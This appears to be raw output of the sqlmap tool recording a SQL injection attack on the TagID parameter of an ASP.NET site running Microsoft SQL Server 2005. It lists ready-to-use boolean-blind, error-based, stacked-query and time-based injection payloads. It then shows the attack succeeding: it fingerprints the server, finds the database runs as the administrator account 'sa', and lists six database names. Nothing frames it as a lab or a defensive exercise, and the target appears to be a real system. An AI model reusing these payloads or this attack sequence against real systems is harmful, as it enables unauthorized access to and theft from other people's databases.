 Place: GET
Parameter: TagID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: level=4&TagID=10010808%' AND 5297=5297 AND '%'='&type=catalog&useri
d=2
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: level=4&TagID=10010808%' AND 4958=CONVERT(INT,(CHAR(58)+CHAR(106)+C
HAR(108)+CHAR(97)+CHAR(58)+(SELECT (CASE WHEN (4958=4958) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(58)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(58))) AND '%'='&type=cat
alog&userid=2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: level=4&TagID=10010808%'; WAITFOR DELAY '0:0:5';--&type=catalog&use
rid=2
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: level=4&TagID=10010808%' WAITFOR DELAY '0:0:5'--&type=catalog&useri
d=2
---
[12:33:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:33:54] [INFO] fetching current user
[12:34:11] [INFO] retrieved: sa
current user:    'sa'
[12:34:11] [INFO] fetching current database
[12:34:28] [INFO] retrieved: adksvod3Online
current database:    'adksvod3Online'
[12:34:28] [INFO] fetching database names
[12:34:45] [INFO] the SQL query used returns 6 entries
[12:35:03] [INFO] retrieved: adksvod3Online
[12:35:20] [INFO] retrieved: adksVodLog
[12:35:37] [INFO] retrieved: master
[12:35:54] [INFO] retrieved: model
[12:36:12] [INFO] retrieved: msdb
[12:36:29] [INFO] retrieved: tempdb
available databases [6]:
[*] adksvod3Online
[*] adksVodLog
[*] master
[*] model
[*] msdb
[*] tempdb